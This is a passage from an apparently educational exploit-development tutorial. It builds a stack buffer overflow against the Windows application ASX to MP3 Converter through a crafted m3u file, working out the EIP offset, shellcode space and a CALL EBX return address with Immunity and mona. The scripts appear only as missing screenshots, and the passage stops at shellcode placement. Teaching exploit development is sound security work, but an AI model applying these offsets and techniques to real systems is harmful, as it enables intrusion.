
In this case, the actual offset is the second listed (26121), which is the same as in the original POC posted to Exploit-DB.com. We can test this by modifying our script as follows:
In the above script, I added a variable $junk which holds 26,121 A’s — our offset to EIP. The next four bytes should overwrite EIP exactly (I’ve chosen four B’s) and the remainder of the 50,000 character buffer is filled with C’s. Re-running the vulnerable app with the updated m3u file confirms the offset to EIP and it is overwritten with the 4 B’s as hoped. You can also see the contents of our buffer in the stack and memory dump panes.
Let’s take a look at another way to generate a pattern and calculate the offset, this time using the Mona plugin for Immunity. Once you have the plugin saved to the PyCommands folder of Immunity, launch ASX to MP3 converter from within the debugger.
If you want to use mona to generate the metasploit pattern, you can type !mona pc 50,000 and it will write the pattern to a text file . Since I do most of my exploit writing on a separate Kali machine, I prefer to use pattern_create.rb. Either way, once you’ve created your exploit m3u file containing the 50,000 byte pattern and cause the application to crash within Immunity you can now use the findmsp mona command. With this command (!mona findmsp) mona will locate the EIP overwrite as well as other very useful information such as which registers contain portions of your buffer. If you were to run the !mona findmsp command your output should look something like this:

Notice how it only found one EIP pattern at offset 5841 which might look familiar as it was the first of three pattern matches found by the Metasploit pattern_offset.rb script I showed earlier. This is because out-of-the-box, the findmsp function in mona.py looks for the offset using the python find( ) function as follows:
offset = regpattern.find(hexpat))
If you’re familiar with python, the find function only returns the first occurrence of a match, not all occurrences. In our case, we are actually interested in the second match to determine the correct offset. I updated my copy of mona to use regular expressions (instead of the find function) and loop through all occurrences of a pattern match to construct a concatenated string of all offsets. If you’re interested, the basic code follows (though I should warn you this is a hack and some additional code changes are required):
match in re.finditer(hexpat, regpattern):
    if offsetstr != "":
        divisor = " and "
    offsetstr = offsetstr + divisor + match.start( )

    ...

    [be sure to edit dbg.log to write offsetstr as %s]
This will result in the following output:

As you can see, it now returns all instances of EIP offsets.
Finding a location for our shellcode
Now that we’ve confirmed we can control the EIP overwrite (and resulting execution flow), we’re ready to modify the exploit script to make it execute code of our choosing. In order to redirect execution to something useful we need to determine where our resulting shellcode is going to reside and then point EIP at that location. To do this we need to examine the CPU registers and memory content at the time of application crash and EIP overwrite. Let’s go back to our Immunity output in CPU view:
Notice there are three registers that currently point to some location in our 50,000 byte buffer: EBX, ESP and EBP.

We want to use our EIP overwrite to tell the application to redirect to one of these registers and execute the code it points to. Which register we choose depends on a couple of things:
- The amount of uninterrupted code at that location — sometimes our exploit code can be mangled or truncated as it’s written to memory by the application so we need to ensure that we have enough space to insert usable shellcode (usually at least 500 bytes) and that the code will not be modified in any way by the application.
- Our ability to redirect to one of those registers — in order to tell the application to redirect to a register that points to our shellcode, we need to overwrite EIP with an address to an existing instruction such as JMP or CALL . Remember that EIP is overwritten with an address pointer to an instruction, not an actual instruction. In other words, we can’t overwrite EIP with opcode corresponding to jump ESP (\xff\xe4). Instead, we need to overwrite it with a memory address that points to such an instruction. On top of that, we need to ensure that the address we use does not contain null bytes (\x00). Why? Because a null byte acts as a terminator, meaning that once the application hits the null byte, execution terminates and anything you put after the EIP overwrite (in this case our shellcode) will not be executed. There are some exceptions to the null byte rule but for this first example, just keep in mind we are trying to avoid addresses containing null bytes. If you’re confused by any this, don’t worry I’ll demonstrate.
Ok, so we need to tell the application to redirect or “jump” to a register containing our shellcode. In this case we are lucky because we have three possible registers to choose from: EBX, ESP, and EBP.

Let’s check the first criteria for register EBX: the amount of uninterrupted code at that location. In the CPU Registers pane, right-click the address in EBX and select “Follow in Dump”.
In the Memory Dump pane (lower left corner) you should see the contents of that address and the addresses that follow. Start scrolling down, paying attention to see if there are any breaks in the our inserted buffer. Eventually, you should see a break, in my case it was just after location 000FCFCC.

To estimate how much uninterrupted shellcode space we have at EBX we can subtract the start of EBX (000FBBD4) from 000FCFCC. This comes to 0x13F8 or 5,112 bytes. That’s plenty of available space so EBX is a good candidate.
We can continue this exercise with the other two registers (ESP and EBP) to determine where the most space lies. Alternatively, we can use !mona findmsp to check for the available space. Remember that out-of-the-box, the offsets displayed by findmsp only correspond to the first occurrence of the pattern but the detected length should still be accurate and useful to you when determining the available space for shellcode. Run !mona findmsp and look at the lengths returned for our three registers.
![]()
If we’re going by available space, it appears ESP has the most, so let’s check ESP for the second criteria: our ability to redirect to that location using our EIP overwrite. For this first stack-based overflow example we’re going to stick with a simple jump or call instruction that takes us right to our desired register. To accomplish this, we need to find a JMP ESP or CALL ESP instruction.
Here’s how you can do this in Immunity:
Right-click on the CPU instruction pane of the CPU View, select “Search for” and click “All Commands in all modules”. This will search all loaded modules (.exe and all DLLs) for our jmp/call instruction.

Enter the desired instruction, in this case “jmp esp”.



As you can see in the below screenshot we get many results but the problem is that the only usable addresses (those in green) are OS (vs. application) modules — notice they all being with “C:\WINDOWS” vs. “C:\Program Files\Mini-Stream\ASX to MP3 Converter…”. While these DLLs/modules are certainly usable as valid jmp instructions if there are no alternatives, OS modules may vary across different “flavors” of Windows. For example, a DLL address may be different between Windows SP2 and SP3 or between SP3 French and SP3 English. To ensure better portability of your exploit code, you want to choose instructions from application modules whenever possible.

Unfortunately we get similar results (all OS modules) if we try “call esp”. Note: there are other instructions we could try but for simplicity sake, I’m sticking with a simple jump or call for this example.
Although no application modules contained the necessary jmp/call instructions for the ESP register, we’re fortunate enough in this example to have two other registers pointing to our buffer, so instead of using an OS module, let’s try a different register.
Try searching for “call ebx”. This time, the results include many addresses from application modules.
The problem with these first results is that they all begin with a null byte, which as you recall, would act as a string terminator, preventing execution of the shellcode that follows our EIP overwrite. Scroll down further in the results and you should see some that do not begin with null bytes:

Let’s choose one — I’ll pick 01C27228 (from MSA2Mcodec00.dll). This is the value we’ll use to overwrite EIP. IMPORTANT!!: Your “call ebx” addresses are going to differ from what you see in the above screenshot because of something called address “rebasing”. In fact, as you’ll see in part 3, there is good reason to choose an OS module over an application module in this case, though I don’t want to get into that until the next post. For now, you can go ahead and choose any of the “call ebx” addresses from an application module as long as it doesn’t contain null bytes. Just note that if you reboot your machine, the exploit will not longer work and you’ll have to go back and choose another “call ebx” address.
Ok, so we have successfully replicated the application crash, verified control over EIP, verified our offset to EIP (26,121), we have a register (EBX) that points to an uninterrupted portion of our buffer of sufficient length, and we have a usable address to a CALL EBX instruction that we’ll use to overwrite EIP. Let’s incorporate all of this into our exploit code.
Finding the offset to our shellcode
Right now our 50,000 byte buffer consists of:

The EBX register points to a ~5,100 byte section of the $fill portion of our buffer, but where? We need to know so we can strategically place our shellcode. We can use a few different methods to determine our shellcode offset.
Pausing program execution to determine the shellcode offset
Take a look at the next screenshot of our exploit.
